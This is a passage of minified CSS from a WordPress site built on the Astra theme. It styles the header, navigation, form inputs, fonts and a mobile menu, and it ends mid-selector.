.main-header-bar-navigation{flex:auto}.main-header-bar{z-index:1}.site-header{z-index:99;position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.ast-header-break-point .main-header-bar{border:0}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:dotted thin}.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.main-header-bar{z-index:4;position:relative;line-height:4}.main-header-bar .main-header-bar-navigation{height:100%}.main-header-bar .main-header-bar-navigation:empty{padding:0}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal}.main-header-bar .main-header-bar-navigation .ast-search-icon{display:block;z-index:4;position:relative}.main-header-bar .ast-search-menu-icon .search-form{background-color:#fff}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form{visibility:visible;opacity:1;position:relative;right:auto;top:auto;transform:none}.ast-search-menu-icon.slide-search .search-form{backface-visibility:visible;visibility:hidden;opacity:0;transition:all .2s;position:absolute;z-index:3;right:-1em;top:50%;transform:translateY(-50%)}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form{visibility:visible;opacity:1}.ast-search-menu-icon .search-form{border:1px solid var(--ast-border-color);line-height:normal;padding:0 3em 0 0;border-radius:2px;display:inline-block;backface-visibility:hidden;position:relative;color:inherit;background-color:#fff}.ast-search-menu-icon .astra-search-icon{-js-display:flex;display:flex;line-height:normal}.ast-search-menu-icon .astra-search-icon:focus{outline:0}.ast-search-menu-icon .search-field{border:none;background-color:transparent;transition:width .2s;border-radius:inherit;color:inherit;font-size:inherit;width:0;color:#757575}.ast-search-menu-icon.ast-dropdown-active{visibility:visible;opacity:1;position:relative}.ast-search-menu-icon.ast-dropdown-active .search-field{width:235px}.ast-search-icon{z-index:4;position:relative;line-height:normal}.ast-header-break-point .main-header-bar{display:block;line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3;display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point.ast-header-custom-item-inside .ast-search-menu-icon{position:relative;display:block;right:auto;transform:none}.ast-header-break-point .main-navigation{display:block;width:100%}.ast-header-break-point .main-navigation ul>.menu-item:first-child{border-top:0}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto}.ast-header-break-point .main-navigation li{width:100%}.ast-header-break-point .main-navigation .widget{margin-bottom:1em}.ast-header-break-point .main-navigation .widget li{width:auto}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .main-header-menu ul ul{top:0}.ast-header-break-point .ast-mobile-menu-buttons{text-align:right;-js-display:flex;display:flex;justify-content:flex-end}.sticky{display:block}.hentry{margin:0 0 1.5em}body{overflow-x:hidden}.widget{margin:0 0 2.8em}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:dotted thin}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit}html{font-size:87.5%}a{color:#00d8e0}a:focus,a:hover{color:#00c1bb}body,button,input,select,textarea{font-family:Raleway,sans-serif;font-weight:400;font-size:14px;font-size:1rem}h1,h2,h3,h4,h5{font-family:Raleway,sans-serif;font-weight:400}.astra-logo-svg{width:60px}h1{font-size:70px;font-size:5rem;font-weight:400;font-family:Raleway,sans-serif}h2{font-size:44px;font-size:3.1428571428571rem;font-weight:400;font-family:Raleway,sans-serif}h3{font-size:24px;font-size:1.7142857142857rem;font-weight:400;font-family:Raleway,sans-serif}h4{font-size:20px;font-size:1.4285714285714rem;font-weight:400;font-family:Raleway,sans-serif;text-transform:uppercase}h5{font-size:15px;font-size:1.0714285714286rem;font-weight:400;font-family:Raleway,sans-serif;text-transform:uppercase}::selection{background-color:#1361b6;color:#fff}body,h1,h2,h3,h4,h5{color:#000}input:focus,input[type=email]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#00d8e0}input[type=checkbox]:checked,input[type=checkbox]:focus:checked,input[type=checkbox]:hover:checked,input[type=radio]:checked,input[type=range]::-webkit-slider-thumb{border-color:#00d8e0;background-color:#00d8e0;box-shadow:none}#cat option{color:#00d8e0}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.search-form input.search-field:focus{outline:0}.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none}#close:focus-visible,.ast-menu-toggle:focus-visible,.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,.site .skip-link:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin}#ast-scroll-top:focus,input:focus,input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:0}.main-header-menu .menu-link{color:#000}.main-header-menu .menu-item.focus>.ast-menu-toggle,.main-header-menu .menu-item.focus>.menu-link,.main-header-menu .menu-item:hover>.ast-menu-toggle,.main-header-menu .menu-item:hover>.menu-link{color:#00d8e0}.site-logo-img img{transition:all .2s linear}.ast-page-builder-template .hentry{margin:0}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}.ast-page-builder-template .site .site-content #primary{padding:0;margin:0}.ast-page-builder-template.single-post .site-content>.ast-container{max-width:100%}#page{display:flex;flex-direction:column;min-height:100vh}#page .site-content{flex-grow:1}.widget{margin-bottom:1.25em}#secondary li{line-height:1.5em}#secondary .wp-block-group h2{margin-bottom:.7em}#secondary h2{font-size:1.7rem}.hentry{margin-bottom:2em}.button,button,input#submit,input[type=button],input[type=submit]{color:#00d8e0;border-color:#00d8e0;background-color:#fff;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1.0714285714286rem;text-transform:capitalize}button:focus,button:hover,input#submit:focus,input#submit:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-color:#00d8e0;border-color:#fff}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.button,button,input#submit,input[type=button],input[type=submit]{font-size:14px;font-size:1rem}}@media (max-width:768px){#primary,#secondary{padding:1.5em 0;margin:0}h1{font-size:40px}h2{font-size:32px}h3{font-size:17px}h4{font-size:17px;font-size:1.2142857142857rem}.astra-logo-svg{width:50px}}@media (max-width:544px){body,button,input,select,textarea{font-size:14px;font-size:1rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:1rem}h1{font-size:45px}h2{font-size:35px}h3{font-size:17px}h5{font-size:13px;font-size:.92857142857143rem}.astra-logo-svg{width:50px}}@media (max-width:768px){html{font-size:79.8%}}@media (max-width:544px){html{font-size:87.5%}}@font-face{font-family:Astra;src:url(https://www.hn.cl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.hn.cl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.hn.cl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:400;font-style:normal;font-display:swap}@media (max-width:640px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon{display:none}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form{padding:0;display:block;overflow:hidden}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding))}@media(max-width:768px){html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:2em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:2em}}@media(max-width:544px){html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:1.5em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:1.5em}}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000}:root{--ast-border-color:var(--ast-global-color-6)}@media (min-width:768px){.ast-container{max-width:100%}.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:0 0}.fl-builder-edit .ast-theme-transparent-header #masthead{z-index:0}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:#1e73be}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{color:#fff}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover>.menu-link{color:#00d8e0}.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-theme-transparent-header .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*=ast-builder-menu-] .main-header-menu .menu-item>.menu-link{color:var(--ast-global-color-4)}.ast-theme-transparent-header .main-header-menu .menu-item:hover>.menu-link{color:#00d8e0}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:0 0}.fl-builder-edit .ast-theme-transparent-header #masthead{z-index:0}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{border-bottom-width:0;border-bottom-style:solid}.elementor-template-full-width .ast-container{display:block}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{top:0!important}.ast-header-break-point .main-header-bar{border-bottom-width:0;border-bottom-color:#e5e5e5}.main-header-bar{padding:1em 0}.main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg)}.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before{font-weight:700;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3}.main-header-bar .main-header-bar-navigation .menu-item-has-children>a:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.menu-link:after{display:none}.ast-page-builder-template{background-color:#fff;background-image:none}#ast-scroll-top{display:none;position:fixed;text-align:center;cursor:pointer;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:"";outline:inherit}@media (min-width:769px){.search .site-content>.ast-container{max-width:1200px}.single-post .site-content>.ast-container{max-width:940px}.main-header-bar{border-bottom-width:0;border-bottom-color:#e5e5e5}#ast-scroll-top{content:"769"}}.ast-scroll-to-top-left{left:30px;bottom:30px}#ast-scroll-top{color:#fff;background-color:#00d8e0;font-size:15px;font-size:1.0714285714286rem;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}#ast-scroll-top:hover{color:#00d8e0;background-color:#fff}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit}.ast-scroll-top-icon{transform:rotate(180deg)}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000}@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v34/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{margin:0;--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child:last-child{margin-block-end:0}body{--wp--style--block-gap:24px}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:where(body .is-layout-flex){gap:24px}:where(body .is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}#rmp_menu_trigger-22534{width:55px;height:45px;position:absolute;top:15px;border-radius:5px;display:none;text-decoration:none;right:7%;background:#1361b6;transition:transform .5s,background-color .5s}#rmp_menu_trigger-22534:focus,#rmp_menu_trigger-22534:hover{background:#000;text-decoration:unset}#rmp_menu_trigger-22534.is-active{background:#000}#rmp_menu_trigger-22534 .rmp-trigger-box{width:25px;color:#fff}#rmp_menu_trigger-22534 .responsive-menu-pro-inner{display:block}#rmp_menu_trigger-22534 .responsive-menu-pro-inner,#rmp_menu_trigger-22534 .responsive-menu-pro-inner::after,#rmp_menu_trigger-22534 .responsive-menu-pro-inner::before{width:25px;height:3px;background-color:#fff;border-radius:4px;position:absolute}#rmp_menu_trigger-22534.is-active .responsive-menu-pro-inner,#rmp_menu_trigger-22534.is-active .responsive-menu-pro-inner::after,#rmp_menu_trigger-22534.is-active .responsive-menu-pro-inner::before{background-color:#fff}#rmp_menu_trigger-22534:hover .responsive-menu-pro-inner,#rmp_menu_trigger-22534:hover .responsive-menu-pro-inner::after,#rmp_menu_trigger-22534:hover .responsive-menu-pro-inner::before{background-color:#fff}#rmp_menu_trigger-22534 .responsive-menu-pro-inner::before{top:5px}#rmp_menu_trigger-22534 .responsive-menu-pro-inner::after{bottom:5px}#rmp_menu_trigger-22534.is-active .responsive-menu-pro-inner::after{bottom:0}@media screen and (max-width:640px){.ast-mobile-menu-buttons{display:none!important}#rmp_menu_trigger-22534{display:block}#rmp-container-22534{position:fixed;top:0;margin:0;transition:transform .5s;overflow:auto;display:block;width:100%;background-color:#213966;background-image:url("");height:100%;right:0;padding-top:0;padding-left:0;padding-bottom:0;padding-right:0}#rmp-menu-wrap-22534{padding-top:0;padding-left:0;padding-bottom:0;padding-right:0;background-color:#213966}#rmp-menu-wrap-22534 .rmp-menu,#rmp-menu-wrap-22534 .rmp-submenu{width:100%;box-sizing:border-box;margin:0;padding:0}#rmp-menu-wrap-22534 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left:10%}#rmp-menu-wrap-22534 .rmp-submenu.rmp-submenu-open{display:block}#rmp-menu-wrap-22534 .rmp-menu-item{width:100%;list-style:none;margin:0}#rmp-menu-wrap-22534 .rmp-menu-item-link{height:40px;line-height:40px;font-size:16px;border-bottom:1px solid #1361b6;font-family:inherit;color:#fff;text-align:left;background-color:#213966;font-weight:400;letter-spacing:0;display:block;box-sizing:border-box;width:100%;text-decoration:none;position:relative;overflow:hidden;transition:background-color .5s,border-color .5s,.5s;padding:0 5%;padding-right:50px}#rmp-menu-wrap-22534 .rmp-menu-item-link:after,#rmp-menu-wrap-22534 .rmp-menu-item-link:before{display:none}#rmp-menu-wrap-22534 .rmp-menu-item-link:hover{color:#175797;border-color:#fff;background-color:#fff}#rmp-menu-wrap-22534 .rmp-menu-item-link:focus{outline:0;border-color:unset;box-shadow:unset}#rmp-menu-wrap-22534 .rmp-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden;background-size:cover;overflow:hidden;right:0;border-left-style:solid;border-left-color:#213966;border-left-width:1px;height:40px;width:40px;color:#fff;background-color:#213966}#rmp-menu-wrap-22534 .rmp-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#rmp-menu-wrap-22534 .rmp-menu-subarrow *{vertical-align:middle;line-height:40px}#rmp-menu-wrap-22534 .rmp-menu-subarrow-active{display:block;background-size:cover;color:#fff;border-color:#213966;background-color:#213966}#rmp-menu-wrap-22534 .rmp-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#rmp-menu-wrap-22534 .rmp-submenu{display:none}#rmp-menu-wrap-22534 .rmp-submenu .rmp-menu-item-link{height:65px;line-height:65px;letter-spacing:0;font-size:15px;border-bottom:1px solid #213966;font-family:inherit;font-weight:400;color:#fff;text-align:left;background-color:#213966}#rmp-menu-wrap-22534 .rmp-submenu .rmp-menu-item-link:hover{color:#fff;border-color:#213966;background-color:#3f3f3f}#rmp-menu-wrap-22534 .rmp-submenu .rmp-menu-subarrow{right:0;border-right:unset;border-left-style:solid;border-left-color:#1d4354;border-left-width:0;height:39px;line-height:39px;width:40px;color:#fff;background-color:inherit}#rmp-menu-wrap-22534 .rmp-submenu .rmp-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:inherit}#rmp-menu-wrap-22534 .rmp-submenu .rmp-menu-subarrow-active{color:#fff;border-color:#1d4354;background-color:inherit}#rmp-menu-wrap-22534 .rmp-submenu .rmp-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:inherit}#rmp-menu-title-22534{background-color:#213966;color:#fff;text-align:left;font-size:29px;padding-top:10%;padding-left:5%;padding-bottom:0;padding-right:5%;font-weight:400;transition:background-color .5s,border-color .5s,color .5s}#rmp-menu-title-22534:hover{background-color:#213966;color:#fff}#rmp-menu-title-22534>.rmp-menu-title-link{color:#fff;width:100%;background-color:unset;text-decoration:none}#rmp-menu-title-22534>.rmp-menu-title-link:hover{color:#fff}}.rmp-container{display:none;visibility:visible;padding:0;z-index:99998;transition:all .3s}.rmp-container.rmp-push-right{transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%)}.rmp-container.rmp-push-right.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container::-webkit-scrollbar{width:0}.rmp-container ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background:0 0}.rmp-container ::-webkit-scrollbar-thumb:hover{background:0 0}.rmp-container .rmp-menu-wrap .rmp-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}.rmp-container .rmp-menu-title{display:flex;flex-direction:column}button.rmp_menu_trigger{z-index:999999;overflow:hidden;outline:0;border:0;display:none;margin:0;transition:transform .5s,background-color .5s;padding:0}button.rmp_menu_trigger .responsive-menu-pro-inner::after,button.rmp_menu_trigger .responsive-menu-pro-inner::before{content:"";display:block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top:10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom:10px}button.rmp_menu_trigger .rmp-trigger-box{width:40px;display:inline-block;position:relative;pointer-events:none;vertical-align:super}.rmp-menu-trigger-boring 